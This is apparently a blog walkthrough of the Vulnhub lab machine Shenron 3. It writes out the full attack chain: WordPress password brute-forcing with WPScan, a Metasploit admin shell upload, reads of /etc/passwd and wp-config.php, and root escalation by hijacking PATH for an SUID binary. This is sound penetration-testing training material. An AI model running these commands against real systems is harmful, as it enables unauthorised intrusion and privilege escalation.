Shenron 3 is the last machine of the series from Vulnhub. I am going to do the walkthrough of it in the post. So, please view my writeup of other machines.
Link to the machine: https://www.vulnhub.com/entry/shenron-3,682/
Initial Enumeration

For the initial enumeration, I used netdiscover and nmap. We use netdiscover to identify hosts in a network whereas we can use nmap for scan open ports.
netdiscover -i eth0 -r 10.0.2.0/24
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.24 | tee nmapscan

Here, we can see that the website has CMS wordpress with quite an older version 4.6. As we know, wordpress suffered a lot of vulnerabilities in older versions. Hence, we can now use wpscan for enumerating vulnerabilities. Therefore, make sure you have wpscan API token.
WPScan Enumeration

First of all, we can manually look into the website. Here, I saw the host name of the website to be “shenron”.

Therefore, I am going to add the record to /etc/hosts.
sudo vi /etc/hosts

Now, I can use shenron instead of the IP address for the host.
Next, I did the wpscan enumeration in aggressive mode.
# I have exported api token in a varible WPSCAN_KEY. Replace that with yours
wpscan --api-token=$WPSCAN_KEY --url http://shenron --detection-mode aggressive -e -P /home/kali/rockyou.txt

Although there are a lot of vulnerabilities, I couldn’t find one that could authenticate us. Therefore, I continued with the bruteforce.

Yeah, we got the valid credentials for wordpress.
username: admin
password: iloverockyou

In the current theme, we can add the php code to get the reverse shell by invoking the php file. However, I would like to show the method to spawn a meterpreter shell using msfconsole. So, if you like to see other method, check my other posts.
msfconsole
# on msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 10.0.2.24
set vhost shenron
set username admin
set password iloverockyou
run

We got the shell as www-data user.
Get access as a user

The next thing would be getting an access as a user of the machine. Firstly, looked for the mysql credentials, and tried to use it for the user but they didn’t work.
cat /etc/passwd
# we have a user shenron
cd /var/www/html
cat wp-config.php

Then, I reused the password of the wordpress. Luckily, it worked.
cd
ls -al
cat local.txt

As we can see above, there is an SUID binary called network, which could lead us to get root access. To put in a simple words, we can execute such binary as the the owner. For example, a binary passwd also has SUID permission. That binary allows a user to change his password. Since changing password needs root level permission, and other users might not have root permissions. So, in this case user can simply run it.
Now, let’s look at what the binary network does in our case.
./network

It looks like the binary calls another program called netstat.
netstat -ltunp

It is the same command but only running as root. Now, there is a possibility to exploit this feature of the binary “network”. As we know in linux, we can either use full path, relative path or PATH variables from system or user environments. Suppose, if the binary had used /usr/bin/netstat then, it is a full path. However, if it uses netstat only, then the binary is checked in path variables. Therefore, in the latter case, we can create our own binary and name it as netstat. Then, we can add the directory containing the new binary to the PATH.
Here, we can give it a try because we know the binary is netstat. However, if we didn’t know what the binary is, then we have to reverse engineer the binary. Here, I could show you a simple way to get the file contents. Since the target doesn’t have a binary called strings, I had to create an HTTP server on the target machine and download the binary to my local machine.
On target machine:
cd
python3 -m http.server 8000
On local machine:
wget http://shenron:8000/network
strings network

As we can see from the screenshot above, it doesn’t use fully qualified name. So, now I can simply spawn a bash shell using root as follows.
cd /tmp # I want to add /tmp to PATH
echo 'bash -i #' > netstat # netstat would run a bash shell
chmod +x netstat # make it executable, since it is run by root, I don't have to give it 777
export PATH=/tmp/:$PATH # add /tmp to the PATH
cd
./network


Finally, I got the root shell and then the root flag.
Conclusion
This series is a good point to learn for beginners. For example, you get to learn spawning reverse shells, bruteforce, suid binaries, etc.